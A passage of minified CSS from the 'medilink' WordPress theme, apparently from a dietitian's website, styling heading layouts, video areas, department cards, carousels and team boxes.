h3{font-size:30px;margin-bottom:12px}}.heading-layout6.theme2 p{color:#646464;margin-bottom:10px;font-weight:500}.heading-layout6.theme3{margin-bottom:40px;text-align:center;position:relative}.heading-layout6.theme3:after{display:none}.heading-layout6.theme3 .rtin-title{text-transform:capitalize;font-size:32px;margin-bottom:15px;line-height:1.2}@media only screen and (max-width:767px){.heading-layout6.theme3 .rtin-title{font-size:30px;margin-bottom:12px}}.heading-layout6.theme3 p{color:#646464;margin-bottom:10px;font-weight:500}@media only screen and (max-width:767px){.text-left.heading-layout1{text-align:center!important}}.text-left.heading-layout1:after{right:inherit;margin:0}@media only screen and (max-width:767px){.text-left.heading-layout1:after{left:0;right:0;margin:auto}}.heading-layout2{margin-bottom:70px}.heading-layout2 h2{font-size:4rem;font-weight:700;text-transform:capitalize}@media only screen and (max-width:767px){.heading-layout2 h2{font-size:30px}}.heading-layout2 p{width:60%}@media only screen and (max-width:767px){.heading-layout2 p{width:100%}}.heading-layout3{margin-bottom:50px;text-align:center}.heading-layout3 h2,.heading-layout3 h3{font-weight:700;text-transform:capitalize}.heading-layout4{margin-bottom:22px}.heading-layout4 h2.rtin-title{font-weight:700;font-size:32px}.heading-layout4 span.rtin-beforetitle{color:#396cf0;font-size:16px;margin-bottom:12px;display:block;font-weight:400}.heading-layout4.dark{margin-bottom:22px}.heading-layout4.dark h2.rtin-title{font-weight:700;font-size:32px;color:#fff;line-height:1.3}.heading-layout4.dark span.rtin-beforetitle{color:#a9b5bf;font-size:16px;margin-bottom:12px;display:block;font-weight:700}.heading-layout4.dark p.rtin-subtitle{color:#fff}.heading-layout5{margin-bottom:60px;text-align:left;position:relative}.heading-layout5:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;left:0;bottom:-20px;border-radius:4px}.heading-layout5 h2,.heading-layout5 h3{color:#fff;text-transform:capitalize;margin-bottom:15px;font-size:32px}@media only screen and (max-width:767px){.heading-layout5 h2,.heading-layout5 h3{font-size:30px}}.rt-el-paragraph-title .rtin-title span{color:#396cf0;font-weight:700}.rt-el-paragraph-title .sub-title{color:#111;font-weight:500;font-size:20px;margin-bottom:20px}.rt-el-paragraph-title h2.rtin-title{font-size:32px;line-height:1.3}@media only screen and (max-width:767px){.rt-el-paragraph-title h2.rtin-title{font-size:28px}}.rt-el-paragraph-title h1.rtin-title{font-size:38px;line-height:1.3}@media only screen and (max-width:767px){.rt-el-paragraph-title h1.rtin-title{font-size:30px}}.about-box-layout14 .item-video,.about-box-layout17 .item-video{position:relative}.about-box-layout14 .item-video img,.about-box-layout17 .item-video img{border-radius:4px;margin-top:10px}.about-box-layout14 .item-video .video-icon,.about-box-layout17 .item-video .video-icon{position:absolute;left:45%;transform:translate(-50%,-50%);line-height:1.48}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(57,108,240,.8)}100%{box-shadow:0 0 0 35px rgba(57,108,240,0)}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(57,108,240,.7)}100%{box-shadow:0 0 0 70px rgba(57,108,240,0)}}.about-box-layout14 .item-video .video-icon .popup-video,.about-box-layout17 .item-video .video-icon .popup-video{width:90px;height:90px;color:#fff;text-align:center;background:#396cf0;border-radius:50%;animation:shadow-pulse 1s infinite}.about-box-layout14 .item-video .video-icon .popup-video i,.about-box-layout17 .item-video .video-icon .popup-video i{font-size:37px;line-height:2.4;margin-left:5px}.about-box-layout17 .item-video{position:relative;overflow:hidden;border-radius:5px}.about-box-layout17 .item-video .item-btn{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;margin:0 auto;text-align:center;z-index:2}.about-box-layout17 .item-video img.size-medilink-size3{width:100%}.about-box-layout17 .item-video .video-icon{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;line-height:1.48}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(255,255,255,.8)}100%{box-shadow:0 0 0 35px rgba(255,255,255,0)}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(255,255,255,.7)}100%{box-shadow:0 0 0 70px rgba(255,255,255,0)}}.about-box-layout17 .item-video .video-icon .popup-video{width:90px;height:90px;color:#396cf0;text-align:center;background:#fff;border-radius:50%;animation:shadow-pulse 1s infinite}.about-box-layout17 .item-video .video-icon .play-btn i:before{color:#396cf0}.video-area-layout.rtin-layout1 .video-area{position:relative;z-index:99}.video-area-layout.rtin-layout1 h3{color:#111;text-align:center;margin-top:20px}.video-area-layout.rtin-layout1 h3 a{color:#111}.video-area-layout.rtin-layout1 h3 a:hover{color:#396cf0}.video-area-layout.rtin-layout2 .video-area{position:relative;z-index:99}.video-area-layout.rtin-layout2 h3{color:#111;text-align:center;margin-bottom:20px}.video-area-layout.rtin-layout2 h3 a{color:#111}.video-area-layout.rtin-layout2 h3 a:hover{color:#396cf0}.video-area-layout.rtin-layout3 .video-area{position:relative;z-index:9}.video-area-layout.rtin-layout3 .video-area .play-btn{top:58%}.video-area-layout.rtin-layout3 h3{position:absolute;top:40%;transform:translateY(-50%);left:0;right:0;text-align:center;display:block;margin:0 auto;z-index:9;transition:all .5s ease-out;color:#fff}.video-area-layout.rtin-layout4 .video-area{position:relative;z-index:9}.video-area-layout.rtin-layout4 .video-area .play-btn{top:40%}.video-area-layout.rtin-layout4 h3{position:absolute;top:58%;transform:translateY(-50%);left:0;right:0;text-align:center;display:block;margin:0 auto;z-index:9;transition:all .5s ease-out;color:#fff}.single-medilink_departments ul,.single-medilink_doctor ul{padding-left:0}.single-medilink_departments ul li,.single-medilink_doctor ul li{list-style:none}.departments-wrap-layout2{position:relative}.departments-wrap-layout2 .left-img{position:absolute;left:-10px;top:50%;transform:translateY(-50%)}.departments-box-layout3 .slick-slide img{margin:auto}.departments-box-layout3 .nav-item img{border-radius:50%}.departments-box-layout3 .nav-item img.icon-image{border-radius:inherit;width:60px;margin-bottom:10px}.departments-box-layout3 .nav-item img.icon-image.hover{display:none;width:60px}.departments-box-layout3 .nav-item.slick-current img.icon-image.hover{display:block}.departments-box-layout3 .nav-item.slick-current img.icon-image{display:none}.departments-box-layout3 .slick-navigation{background-color:transparent;color:#396cf0;border:1px solid #396cf0;text-align:center;opacity:1;font-size:20px;height:45px;width:45px;line-height:43px;border-radius:50%;transition:all .3s ease-out;opacity:0;visibility:hidden}.departments-box-layout3 .slick-navigation:hover{background-color:#396cf0;color:#fff}@media only screen and (max-width:479px){.departments-box-layout3 .slick-navigation{background-color:#fff;border:1px solid #fff}}.departments-box-layout3 .slick-prev{position:absolute;left:15px;top:75px;z-index:7}@media only screen and (max-width:479px){.departments-box-layout3 .slick-prev{left:2px}}.departments-box-layout3 .slick-prev:before{display:none}.departments-box-layout3 .slick-next{position:absolute;right:15px;top:75px;z-index:7}@media only screen and (max-width:479px){.departments-box-layout3 .slick-next{right:2px}}.departments-box-layout3 .slick-next:before{display:none}.departments-box-layout3 .slick-slider{position:initial}.departments-box-layout3:hover .slick-navigation{opacity:1;visibility:visible}.departments-box-layout4 .slick-slide img{margin:auto}.departments-box-layout4 .nav-item img{border-radius:50%}.departments-box-layout4 .nav-item img.icon-image{border-radius:inherit}.departments-box-layout4 .slick-navigation{background-color:transparent;color:#396cf0;border:1px solid #396cf0;text-align:center;opacity:1;font-size:20px;height:45px;width:45px;line-height:43px;border-radius:50%;transition:all .3s ease-out}.departments-box-layout4 .slick-navigation:hover{background-color:#396cf0;color:#fff}@media only screen and (max-width:479px){.departments-box-layout4 .slick-navigation{background-color:#fff;border:1px solid #fff}}.departments-box-layout4 .slick-prev{position:absolute;left:2px;top:75px;z-index:7}@media only screen and (max-width:479px){.departments-box-layout4 .slick-prev{left:2px}}.departments-box-layout4 .slick-prev:before{display:none}.departments-box-layout4 .slick-next{position:absolute;right:2px;top:75px;z-index:7}@media only screen and (max-width:479px){.departments-box-layout4 .slick-next{right:2px}}.departments-box-layout4 .slick-next:before{display:none}.departments-box-layout4 .slick-slider{position:initial}.departments-wrap-layout6{position:relative;overflow:hidden}.departments-wrap-layout6:after{content:url('https://dietitiannikita.com/wp-content/themes/medilink/assets/css/img/department/department-bg2.png');bottom:-9px;left:0;position:absolute;z-index:1}.departments-box-layout1{margin-bottom:30px;border-radius:4px;transition:all .3s ease-out}.departments-box-layout1 .item-img{position:relative;overflow:hidden;width:100%;border-radius:4px 4px 0 0}.departments-box-layout1 .item-img img{width:100%}.departments-box-layout1 .item-img:after{position:absolute;content:"";background-color:rgba(57,108,240,.9);height:100%;width:100%;top:100%;left:0;z-index:5;opacity:0;visibility:hidden;transition:all .3s ease-out}.departments-box-layout1 .item-img .item-btn-wrap{position:absolute;left:0;right:0;z-index:7;text-align:center;display:inline-block;top:100%;opacity:0;visibility:hidden;transition:all .5s cubic-bezier(0, 0, .15, 1.88)}.departments-box-layout1 .item-img .item-btn-wrap a.item-btn{display:inline-block;padding:8px 20px;font-size:14px;border:2px solid;border-color:#fff;color:#fff;background-color:transparent;font-weight:500;border-radius:4px;transition:all .3s ease-out}.departments-box-layout1 .item-img .item-btn-wrap a.item-btn:hover{background-color:#fff;color:#396cf0}.departments-box-layout1 .item-img .item-btn-wrap a.item-btn i{margin-left:3px;font-size:18px}.departments-box-layout1 .item-content{text-align:center;padding:30px 20px;background-color:#fff;border-radius:0 0 4px 4px}.departments-box-layout1 .item-content .item-title{margin-bottom:10px;text-transform:capitalize;font-weight:700;font-size:22px}.departments-box-layout1 .item-content .item-title a{color:#111;transition:all .3s ease-out}.departments-box-layout1 .item-content .item-title a:hover{color:#396cf0}.departments-box-layout1 .item-content .department-info{padding-left:0}.departments-box-layout1 .item-content .department-info li{list-style:none;color:#444;font-weight:500}.departments-box-layout1 .item-content .department-info li i{color:#396cf0;margin-right:10px}.departments-box-layout1 .item-content .department-info li i:before{margin-left:0}.departments-box-layout1 .item-content .department-info li span{display:inline-block;margin-right:10px;font-weight:500;color:#111}.departments-box-layout1:hover{box-shadow:0 1px 50px 0 rgba(209,209,209,.75)}.departments-box-layout1:hover .item-img:after{top:50%;opacity:1;visibility:visible;transform:translateY(-50%)}.departments-box-layout1:hover .item-btn-wrap{top:50%;opacity:1;visibility:visible;transform:translateY(-50%)}.departments-wrap-layout2 .owl-stage{padding:39px 0 16px 0}.departments-wrap-layout2 .owl-item:hover{transform:translate3d(0,-5px,0)}.departments-wrap-layout2 .owl-item{position:relative;transition:all .2s cubic-bezier(.02, .54, .58, 1)}.departments-box-layout2update{border-radius:8px}.departments-box-layout2update{text-align:center;background-color:#fff;margin-bottom:3rem;padding:40px 45px;position:relative;box-shadow:0 1px 0 0 rgba(227,227,227,.75);transition:all .3s ease-out}.departments-box-layout2update .departments-sl{font-size:22px;position:absolute;top:30px;right:30px;z-index:5;color:#ccc;transition:all .3s ease-out}.departments-box-layout2update .item-img{margin-bottom:20px;border-radius:50%}.departments-box-layout2update .item-img img{width:inherit!important;display:inherit!important;border-radius:50%;position:relative;z-index:9;left:0;right:0;margin:auto;opacity:.5}.departments-box-layout2update .item-icon{position:relative;margin-bottom:25px}.departments-box-layout2update .item-icon img{width:inherit!important;display:inherit!important;position:relative;z-index:9;left:0;right:0;margin:auto}.departments-box-layout2update .item-icon i{display:inline-block;position:relative;z-index:9}.departments-box-layout2update .item-icon i:before{line-height:1;margin-left:0;font-size:62px;color:#396cf0;transition:all .3s ease-out}.departments-box-layout2update .item-title{font-size:22px;margin-bottom:15px}.departments-box-layout2update .item-title a{color:#111;transition:all .3s ease-out}.departments-box-layout2update .item-title a:hover{color:#3c70fa}.departments-box-layout2update p{margin-bottom:15px}.departments-box-layout2update .item-btn{padding:8px 30px;-ms-flex-align:center;align-items:center;transition:all .3s ease-out;font-size:14px;border:1px solid;border-color:#396cf0;border-radius:5px;font-weight:500;color:#646464;display:inline-block}.departments-box-layout2update .item-btn i{position:relative;right:0;margin-left:5px;transition:all .3s ease-out;color:#646464}.departments-box-layout2update .item-btn:hover{background-color:#396cf0;color:#fff}.departments-box-layout2update .item-btn:hover i{color:#fff}.departments-box-layout2update:hover{box-shadow:0 10px 55px 5px rgba(137,173,255,.2)}.departments-box-layout2update:hover .departments-sl{color:#111}.departments-box-layout2update:hover .item-icon i{animation:toTopFromBottom .5s forwards}.departments-box-layout2update:hover .item-icon img{animation:toTopFromBottom .5s forwards}.departments-box-layout2update:hover .item-img img{animation:toTopFromBottom .5s forwards}.departments-box-layout2update:hover .item-btn:hover{color:#fff}.departments-box-layout2update:hover .item-btn:hover i{right:-5px}.departments-wrap-layout2 .owl-theme .owl-dots .owl-dot.active span,.departments-wrap-layout2 .owl-theme .owl-dots .owl-dot:hover span{background-color:#396cf0}.departments-wrap-layout2 .owl-theme .owl-dots .owl-dot span{width:26px;height:8px;border-radius:4px;background-color:#dedede;margin:5px 7px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.departments-box-layout2{background-color:#fff;margin-bottom:3rem;padding:40px 45px;position:relative;box-shadow:0 1px 0 0 rgba(227,227,227,.75);transition:all .3s ease-out}.departments-box-layout2 .departments-sl{font-size:22px;position:absolute;top:30px;right:30px;z-index:5;color:#ccc;transition:all .3s ease-out}.departments-box-layout2 .item-img{margin-bottom:25px;border-radius:50%}.departments-box-layout2 .item-img img{width:inherit!important;display:inherit!important;border-radius:50%}.departments-box-layout2 .item-icon{margin-bottom:25px}.departments-box-layout2 .item-icon img{width:inherit!important;display:inherit!important}.departments-box-layout2 .item-icon i{display:inline-block}.departments-box-layout2 .item-icon i:before{line-height:1;margin-left:0;font-size:62px;color:#396cf0;transition:all .3s ease-out}.departments-box-layout2 .item-title{font-weight:700;font-size:22px}.departments-box-layout2 .item-title a{color:#111;transition:all .3s ease-out}.departments-box-layout2 .item-title a:hover{color:#3c70fa}.departments-box-layout2 p{margin-bottom:20px}.departments-box-layout2 .item-btn{padding:5px 10px 5px 0;color:#b2b2b2;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;transition:all .3s ease-out;font-size:14px;font-weight:500}.departments-box-layout2 .item-btn i{position:relative;right:0;color:#b2b2b2;margin-left:10px;transition:all .3s ease-out}.departments-box-layout2:hover{box-shadow:0 15px 27px 0 rgba(218,218,218,.75)}.departments-box-layout2:hover .departments-sl{color:#111}.departments-box-layout2:hover .item-icon i{animation:toTopFromBottom .5s forwards}.departments-box-layout2:hover .item-icon img{animation:toTopFromBottom .5s forwards}.departments-box-layout2:hover .item-img img{animation:toTopFromBottom .5s forwards}.departments-box-layout2:hover .item-btn{color:#111}.departments-box-layout2:hover .item-btn i{color:#396cf0}.departments-box-layout2:hover .item-btn:hover{color:#396cf0}.departments-box-layout2:hover .item-btn:hover i{right:-5px}.departments-box-layout3{position:relative}.departments-box-layout3 .nav-wrap{margin-bottom:26px;width:100%;border-bottom:0}.departments-box-layout3 .nav-wrap .nav-item.slick-slide{cursor:all-scroll;display:inline-block;margin-left:2px;margin-right:2px;border-radius:4px;margin-bottom:4px;text-align:center;color:#111;padding:30px 5px;background:#fff;position:relative;box-shadow:0 1px 1px 0 rgba(180,180,180,.75);transition:all .3s ease-out;font-weight:500}.departments-box-layout3 .nav-wrap .nav-item.slick-slide i{display:block;color:#396cf0;transition:all .3s ease-out}.departments-box-layout3 .nav-wrap .nav-item.slick-slide i:before{margin-left:0;font-size:5.8rem;color:#396cf0;transition:all .3s ease-out}.departments-box-layout3 .nav-wrap .nav-item.slick-slide.slick-center{background:#396cf0;color:#fff;font-weight:700;transition:all .3s ease-out}.departments-box-layout3 .nav-wrap .nav-item.slick-slide.slick-center i{color:#fff;transition:all .3s ease-out}.departments-box-layout3 .nav-wrap .nav-item.slick-slide.slick-center i:before{color:#fff;transition:all .3s ease-out}.departments-box-layout3 .single-item .media{position:relative;-ms-flex-align:center;align-items:center;background-color:#396cf0;z-index:1}.departments-box-layout3 .single-item .media .item-img{overflow:hidden;-webkit-clip-path:ellipse(75% 75% at 25% 50%);clip-path:ellipse(75% 75% at 25% 50%)}@media only screen and (max-width:1399px){.departments-box-layout3 .single-item .media .item-img{width:50%}}@media only screen and (max-width:1199px){.departments-box-layout3 .single-item .media .item-img{overflow:inherit;-webkit-clip-path:none;clip-path:none;width:100%}}.departments-box-layout3 .single-item .media .media-body{padding-right:60px;padding-left:30px}@media only screen and (max-width:1399px){.departments-box-layout3 .single-item .media .media-body{padding:2rem}}@media only screen and (max-width:1199px){.departments-box-layout3 .single-item .media .media-body{padding:4rem 5rem 3rem;clear:both}}@media only screen and (max-width:991px){.departments-box-layout3 .single-item .media .media-body{padding:4rem 5rem 4rem;clear:both}}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body{padding:4rem 5rem 1rem;clear:both}}.departments-box-layout3 .single-item .media .media-body .item-title{font-size:30px;color:#fff;position:relative;margin-bottom:50px}.departments-box-layout3 .single-item .media .media-body .item-title:before{position:absolute;height:5px;width:50px;background-color:#fff;content:"";z-index:1;bottom:-24px;left:0;border-radius:4px}.departments-box-layout3 .single-item .media .media-body p{color:#fff;margin-bottom:30px}.departments-box-layout3 .single-item .media .media-body ul.list-item{margin-bottom:20px}@media only screen and (max-width:1199px){.departments-box-layout3 .single-item .media .media-body ul.list-item{overflow:hidden}}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body ul.list-item{margin-bottom:40px;padding:0}}.departments-box-layout3 .single-item .media .media-body ul.list-item li{margin-bottom:20px;display:-ms-inline-flexbox;display:inline-flex;border-right:1px solid #648eff;padding-right:30px;margin-right:30px;float:left}.departments-box-layout3 .single-item .media .media-body ul.list-item li:first-child{padding-right:30px}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body ul.list-item li:first-child{padding-right:5px}}.departments-box-layout3 .single-item .media .media-body ul.list-item li:last-child{border-right:0;padding-right:0;margin-right:0}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body ul.list-item li:last-child{padding-left:10px}}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body ul.list-item li{border-right:0;padding-right:0;margin-right:0;margin-bottom:30px;display:-ms-flexbox;display:flex}.departments-box-layout3 .single-item .media .media-body ul.list-item li:last-child{margin-bottom:0}}.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-icon i{margin-top:5px;display:inline-block;line-height:1}.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-icon i:before{margin-left:0;color:#fff;font-size:56px}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-icon i:before{font-size:32px}}.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text{margin-left:20px}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text{margin-left:10px}}.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text .inner-item-title{color:#fff;margin-bottom:5px;font-size:24px}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text .inner-item-title{font-size:20px}}.departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text span{color:#fff}.departments-box-layout3 .single-item .media .media-body a.item-btn{padding:11px 29px;border:1px solid #fff;text-align:center;color:#fff;border-radius:4px;font-weight:500;transition:all .3s ease-out;margin-top:8px}@media only screen and (max-width:767px){.departments-box-layout3 .single-item .media .media-body a.item-btn{padding:8px 20px}}.departments-box-layout3 .single-item .media .media-body a.item-btn i{margin-left:6px}.departments-box-layout3 .single-item .media .media-body a.item-btn:hover{background-color:#fff;color:#396cf0}.departments-box-layout3 .single-item .media .media-body .ctg-item-icon{position:absolute;bottom:0;right:10px;z-index:-1}.departments-box-layout3 .single-item .media .media-body .ctg-item-icon .icon-image.non-hover{width:165px;opacity:.1}.departments-box-layout3 .single-item .media .media-body .ctg-item-icon i{display:block;line-height:1}.departments-box-layout3 .single-item .media .media-body .ctg-item-icon i:before{margin-left:0;font-size:18rem;color:#295de8}.departments-box-layout4{margin-bottom:20px;padding:45px 35px 45px 35px;border-radius:4px;background-color:#fff;box-shadow:0 1px 1px 0 rgba(221,226,229,.75);transition:all .3s ease-out}@media only screen and (max-width:991px){.departments-box-layout4{padding:20px 20px 40px}}.departments-box-layout4 .box-content{text-align:center}.departments-box-layout4 .box-content .icon-img img{border-radius:1px;margin:auto;width:60px}.departments-box-layout4 .box-content .icon-img{margin-bottom:25px}.departments-box-layout4 .box-content .icon-img.hover{display:none}.departments-box-layout4 .box-content .thumbnail-img{margin-bottom:15px}.departments-box-layout4 .box-content .thumbnail-img img{border-radius:15px;width:88px;margin:auto;padding:9px}.departments-box-layout4 .box-content i:before{color:#396cf0;font-size:70px;margin-left:0;transition:all .3s ease-out}.departments-box-layout4 .box-content .item-title{font-size:24px}.departments-box-layout4 .box-content .item-title a{font-weight:500;color:#111;transition:all .3s ease-out}.departments-box-layout4 .box-content p{transition:all .3s ease-out}.departments-box-layout4:hover{background-color:#396cf0;color:#fff;box-shadow:0 10px 20px 0 rgba(159,159,159,.75)}.departments-box-layout4:hover .box-content i:before{color:#fff}.departments-box-layout4:hover .box-content .item-title a{color:#fff}.departments-box-layout4:hover .box-content .item-title a:hover{color:#e3e3e3}.departments-box-layout4:hover .box-content p{color:#fff}.departments-box-layout4:hover .box-content .icon-img.hover{display:block}.departments-box-layout4:hover .box-content .icon-img.non-hover{display:none}.departments-box-layout5{border-radius:4px;margin-bottom:30px;transition:all .3s ease-out}.departments-box-layout5 .item-img{position:relative;overflow:hidden}.departments-box-layout5 .item-img img{border-radius:4px;width:100%}.departments-box-layout5 .item-img:before{content:"";background:linear-gradient(to top,#396cf0,transparent);height:60%;width:100%;bottom:0;border-radius:4px;position:absolute;z-index:1;transition:all .3s ease-out}.departments-box-layout5 .item-img .item-content{padding:0 20px 0 30px;position:absolute;top:73%;left:0;right:0;z-index:3;transition:all .3s ease-out}.departments-box-layout5 .item-img .item-content .item-title{text-transform:capitalize;font-weight:700;font-size:22px;margin-bottom:12px}.departments-box-layout5 .item-img .item-content .item-title a{color:#fff;transition:all .5s ease-out}.departments-box-layout5 .item-img .item-content .item-title a:hover{color:#e3e3e3}.departments-box-layout5 .item-img .item-content p{color:#fff;opacity:0;visibility:hidden;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;transition:all .3s ease-out}.departments-box-layout5 .item-img .item-content .item-btn{padding:8px 24px;border:1px solid;border-color:#fff;border-radius:4px;display:inline-block;font-size:14px;font-weight:500;color:#fff;opacity:0;visibility:hidden;transition:all .3s ease-out}.departments-box-layout5 .item-img .item-content .item-btn:hover{background-color:#fff;color:#000}.departments-box-layout5 .item-img .item-content .item-btn i{margin-left:3px;font-size:18px}.departments-box-layout5:hover{box-shadow:0 8px 20px 0 rgba(126,126,126,.75)}.departments-box-layout5:hover .item-img:before{height:100%;background-color:#396cf0;opacity:.9}.departments-box-layout5:hover .item-content{transform:translateY(-50%);top:50%}.departments-box-layout5:hover .item-content .item-btn,.departments-box-layout5:hover .item-content p{opacity:1;visibility:visible}.departments-box-layout6{position:relative}.departments-box-layout6 .item-img{bottom:0;left:0;position:absolute;z-index:2}.departments-box-layout7 .single-box{padding:3rem 1rem 2.5rem;text-align:center;background-color:#fff;border-radius:10px;margin-bottom:5px;transition:all .5s ease-out}.departments-box-layout7 .single-box .hover-no{display:block;transition:all .2s ease-out;margin:0 auto 15px auto}.departments-box-layout7 .single-box .hover-yes{display:none;transition:all .2s ease-out;margin:0 auto 15px auto}.departments-box-layout7 .single-box:hover{background-color:#396cf0;box-shadow:0 10px 50px 0 rgba(162,162,162,.75)}.departments-box-layout7 .single-box:hover i:before{color:#fff}.departments-box-layout7 .single-box:hover .hover-no{display:none;transition:all .2s ease-out;width:64px}.departments-box-layout7 .single-box:hover .hover-yes{display:block;transition:all .2s ease-out;width:64px}.departments-box-layout7 .single-box:hover p a{color:#fff;position:relative;transition:all .3s ease-out}.departments-box-layout7 .single-box:hover p a:after{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:900;position:absolute;right:0;top:-1px;font-size:15px;z-index:3;opacity:0;visibility:hidden;color:#e3e3e3;transition:all .2s ease-out}.departments-box-layout7 .single-box:hover p a:hover{padding-right:20px}.departments-box-layout7 .single-box:hover p a:hover:after{opacity:1;visibility:visible;transform:translateX(5px)}.departments-box-layout7 .single-box i{display:block;line-height:1.2;margin-bottom:10px}.departments-box-layout7 .single-box i:before{margin-left:0;font-size:65px;color:#396cf0;line-height:1}.departments-box-layout7 .single-box p{margin-bottom:0;font-weight:500}.departments-box-layout7 .single-box p a{color:#111}.departments-box-layout7 .single-box p a:hover{color:#e3e3e3}.single-department-wrap-layout1{padding:10rem 0 7rem}@media only screen and (max-width:991px){.single-department-wrap-layout1{padding:5rem 0 7rem}}.single-departments-box-layout1{padding-left:15px}@media only screen and (max-width:991px){.single-departments-box-layout1{padding-left:0}}.single-departments-box-layout1 .single-departments-img{border-radius:4px;margin-bottom:45px}.single-departments-box-layout1 .single-departments-img .tab-content{border:none;position:relative;overflow:hidden}.single-departments-box-layout1 .single-departments-img .tab-content a{cursor:move;display:block;background-color:#cecece;border-radius:4px;text-align:center;margin-bottom:10px}.single-departments-box-layout1 .single-departments-img .tab-content a img{border-radius:4px}.single-departments-box-layout1 .single-departments-img .tab-nav{display:-ms-flexbox;display:flex;margin-left:-5px;margin-right:-5px}@media only screen and (max-width:1199px){.single-departments-box-layout1 .single-departments-img .tab-nav{margin-bottom:35px}}.single-departments-box-layout1 .single-departments-img .tab-nav .nav-item{width:25%;padding-left:5px;padding-right:5px}.single-departments-box-layout1 .single-departments-img .tab-nav .nav-item:last-child{margin-right:0}.single-departments-box-layout1 .single-departments-img .tab-nav .nav-item a{position:relative;display:block}.single-departments-box-layout1 .single-departments-img .tab-nav .nav-item a img{width:100%;border-radius:4px}.single-departments-box-layout1 .single-departments-img .tab-nav .nav-item a.active:before{content:"\f067";position:absolute;font-family:"Font Awesome 5 Free";font-weight:700;top:50%;transform:translateY(-50%);left:0;right:0;z-index:3;color:#fff;font-size:36px;text-align:center}.single-departments-box-layout1 .single-departments-img .tab-nav .nav-item a.active:after{content:"";position:absolute;height:100%;width:100%;border-radius:4px;top:0;left:0;right:0;background-color:rgba(57,108,240,.8);z-index:2}.single-departments-box-layout1 .item-content .item-content-wrap{margin-bottom:50px}.single-departments-box-layout1 .item-content .item-title{font-weight:700;color:#111}.single-departments-box-layout1 .item-content .sub-title{font-size:24px;color:#111;margin-bottom:20px;display:block}@media only screen and (max-width:991px){.single-departments-box-layout1 .item-content .sub-title{font-size:22px}}@media only screen and (max-width:767px){.single-departments-box-layout1 .item-content .sub-title{font-size:20px}}.single-departments-box-layout1 .item-content .department-info{margin:35px 0}.single-departments-box-layout1 .item-content .department-info li{width:100%;position:relative;margin-bottom:20px;font-weight:500;padding-left:40px}.single-departments-box-layout1 .item-content .department-info li:after{content:"\f054";position:absolute;font-family:"Font Awesome 5 Free";font-weight:700;font-size:10px;left:0;top:2px;color:#fff;line-height:20px;text-align:center;z-index:1;border-radius:50%;background-color:#396cf0;height:20px;width:20px;box-shadow:0 2px 15px 0 rgba(42,92,220,.75)}.single-departments-box-layout1 .item-content .department-info li:last-child{margin-bottom:0}.single-departments-box-layout1 .item-content .item-cost{margin-bottom:50px}.single-departments-box-layout1 .item-content .item-cost ul{padding:0}.single-departments-box-layout1 .item-content .item-cost ul li{color:#111;padding:15px 0 15px 25px;position:relative}.single-departments-box-layout1 .item-content .item-cost ul li span{font-weight:500;right:25px;position:absolute}.single-departments-box-layout1 .item-content .item-cost ul li:nth-child(odd){background-color:#f1f7fa}.single-departments-box-layout1 .item-content .item-cost ul li:nth-child(2n){background-color:#fff}.single-departments-box-layout1 .item-content .item-specialist.layout-2{position:relative}.single-departments-box-layout1 .item-content .item-specialist.layout-2 .media-body{position:absolute;right:0;background:#fffc;width:57%;top:24px;padding:20px}@media only screen and (max-width:575px){.single-departments-box-layout1 .item-content .item-specialist.layout-2 .media-body{position:inherit;width:100%}}.single-departments-box-layout1 .item-content .item-specialist.layout-2 .media-body h4.item-title{margin-bottom:10px}.single-departments-box-layout1 .item-content .item-specialist.layout-2 .media-body span.degree{margin-bottom:10px}.single-departments-box-layout1 .item-content .item-specialist{margin-bottom:30px}.single-departments-box-layout1 .item-content .item-specialist .item-img{background-color:#f1f7fa;border-radius:4px;padding:30px 30px 0}@media only screen and (max-width:575px){.single-departments-box-layout1 .item-content .item-specialist .item-img{width:-webkit-max-content;width:max-content}}.single-departments-box-layout1 .item-content .item-specialist .media-body .item-title{text-transform:capitalize;font-weight:700}.single-departments-box-layout1 .item-content .item-specialist .media-body .item-title a{color:#111;transition:all .3s ease-out}.single-departments-box-layout1 .item-content .item-specialist .media-body .item-title a:hover{color:#396cf0}.single-departments-box-layout1 .item-content .item-specialist .media-body span{font-size:16px;margin-bottom:20px;font-family:poppins;display:block}.single-departments-box-layout1 .item-content .item-specialist .media-body .item-btn{border:1px solid #396cf0;font-size:14px;font-weight:500;color:#396cf0;border-radius:4px;padding:9px 20px;display:inline-block;transition:all .3s ease-out}.single-departments-box-layout1 .item-content .item-specialist .media-body .item-btn:hover{color:#fff;background-color:#396cf0}.team-wrap-layout3{overflow:hidden}.team-box-layout5{padding:30px 10px 25px 40px;background-color:#fff;margin-bottom:30px}@media (min-width:1200px) and (max-width:1399px){.team-box-layout5{padding:30px 10px 30px 20px}}.team-box-layout5 .item-img{max-width:170px;max-height:170px}.team-box-layout5 .item-img img{background-color:#f1f7fa;width:100%;border-radius:50%}@media (min-width:1200px) and (max-width:1399px){.team-box-layout5 .media-body{margin-left:2rem}}.team-box-layout5 .item-content .item-title{text-transform:capitalize;font-weight:500;margin-bottom:10px;font-size:24px}.team-box-layout5 .item-content .item-title a{color:#111;transition:all .3s ease-out}.team-box-layout5 .item-content .item-title a:hover{color:#396cf0}.team-box-layout5 .item-content 